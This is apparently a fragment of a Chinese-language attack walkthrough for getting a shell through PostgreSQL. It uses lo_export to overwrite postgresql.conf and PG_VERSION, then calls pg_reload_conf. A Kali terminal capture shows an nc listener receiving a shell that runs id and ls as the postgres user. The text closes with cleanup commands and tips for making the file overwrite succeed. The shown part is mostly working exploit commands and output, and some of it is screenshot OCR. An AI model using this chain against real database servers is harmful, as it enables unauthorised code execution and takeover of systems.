 写入文件GETSHELL
这个师傅成功了
select lo_export(1234,'/etc/postgresql/12/main/postgresql.conf');
select lo_export(4321,'/var/lib/postgresql/12/main/PG_VERSION');
select pg_reload_conf();
root@kali: ~
11:26 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
postgres@kali:~$ psql -c "select lo_export(1234,'/etc/postgresql/12/main/pos
tgresql.conf');"
lo_export
-----------
1
(1 row)
postgres@kali:~$ psql -c "select lo_export(4321,'/var/lib/postgresql/12/main
/PG_VERSION');"
lo_export
-----------
1
(1 row)
postgres@kali:~$ psql -c "select pg_reload_conf();"
pg_reload_conf
----------------
t
(1 row)
postgres@kali:~$
postgres@kali:~$
root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 45634
id
uid=119(postgres) gid=124(postgres) groups=124(postgres),119(ssl-cert)
ls
PG_VERSION
base
global
pg_commit_ts
pg_dynshmem
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial
pg_snapshots
pg_stat
pg_stat_tmp
pg_subtrans
pg_tblspc
pg_twophase
pg_wal
pg_xact
postgresql.auto.conf
postmaster.opts
postmaster.pid
KALI LINUX
[0] 0:nc*
"kali" 11:26 26-May-20
清理数据
select lo_unlink(1234);
select lo_unlink(4321);
-- 最好将配置文件啥的还原回去，否则postgresql重启后是无法使用的
坑点
• 各种操作必须小心，最终的写入之前，一定要检查内容是否正确，不然数据库真的可能会挂
• loid位数不宜设置过高，不然操作pg_largeobject中的文件内容时会出现各种错误
• 配置文件最后添加三行代码时，lo_put指定的位置应该为配置文件长度-1，不然lo_put会以一个00字节填
充，造成写入后无法识别配置的问题